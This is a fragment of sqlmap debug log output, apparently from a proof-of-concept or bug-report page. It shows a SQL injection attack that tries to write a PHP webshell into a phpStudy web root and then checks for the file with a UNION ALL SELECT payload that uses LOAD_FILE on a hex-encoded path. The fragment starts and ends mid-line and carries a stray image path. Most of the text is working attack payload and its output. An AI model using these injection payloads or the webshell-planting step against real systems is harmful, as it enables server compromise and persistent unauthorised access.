 n/shell.php'-- ZRME
[22:40:16] [DEBUG] performed 1 queries in 1.15 seconds
[22:40:16] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'F:/cybersec/poc/Cknife/webshell/hello.PHp' has been successfully written on the back-end DBMS f
ile system ('C:/phpStudy/WWW/ /shell.php'')? [Y/n]
[22:40:19] [DEBUG] checking the length of the remote file 'C:/phpStudy/WWW/test/connection/shell.php''
[22:40:19] [PAYLOAD] -1704 UNION ALL SELECT NULL,CONCAT(0x7178717671,IFNULL(CAST(LENGTH(LOAD_FILE(0x433a2f70687053747564792f5757572f746573742
f636f6e6e656374696f6e2f7368656c6c2e70687027)) AS CHAR),0x20),0x7171706a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- qMoV
[22:40:20] [DEBUG] performed 1 queries in 1.11 seconds
[22:40:20] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the dest
ination path)
[22:40:20] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlmap\output\